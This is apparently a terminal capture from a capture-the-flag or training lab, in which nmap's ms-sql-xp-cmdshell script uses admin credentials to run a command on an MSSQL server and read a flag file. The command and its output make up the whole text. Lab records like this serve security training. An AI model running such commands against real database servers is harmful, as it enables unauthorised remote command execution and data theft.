 root@attackdefense:~# nmap --script ms-sql-xp-cmdshell --script-args mssql.username=admin
,mssql.password=anamaria,ms-sql-xp-cmdshell.cmd="type c:\flag.txt" -p1433 10.4.21.27
Starting Nmap 7.91 ( https://nmap.org ) at 2023-02-20 00:00 IST
Nmap scan report for 10.4.21.27
Host is up (0.0090s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-xp-cmdshell:
|   [10.4.21.27:1433]
|     Command: type c:\flag.txt
|       output
|       ======
|_      1d1803570245aa620446518b2154f324